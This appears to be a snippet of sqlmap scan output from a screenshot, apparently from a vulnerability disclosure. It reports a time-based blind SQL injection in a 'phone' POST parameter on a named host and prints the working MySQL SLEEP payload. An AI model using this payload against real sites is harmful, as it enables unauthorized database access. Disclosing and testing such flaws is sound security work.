 (custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the others
(if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 38 HTTP(s) reque
sts:
---
Parameter: #1* ((custom) POST)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: phone=13888888888"  AND (SELECT * FROM (SELECT(SLEEP(5)))EIys) -- -
---
[21:49:27] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[21:49:27] [INFO] fetched data logged to text files under '/root/.sqlmap/output/m.j
iashuangkuaizi.com'
www.wooyun.org